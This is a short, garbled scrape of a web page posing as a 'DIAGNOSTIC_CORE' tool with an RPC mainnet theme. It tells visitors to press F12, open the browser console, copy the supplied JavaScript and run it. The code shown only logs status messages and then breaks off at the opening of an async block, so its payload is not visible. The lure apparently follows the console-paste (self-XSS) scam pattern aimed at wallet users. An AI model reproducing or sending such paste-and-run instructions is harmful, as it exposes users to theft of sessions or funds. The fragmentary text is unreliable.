
inside)
Grafik Tasarım
DIAGNOSTIC_CORE_V4.9
Identification of
Pilih URL RPC
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2xahgn95g4c

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pilih URL RPC (Hash: 0
x14541846)");

setTimeout(async () => {
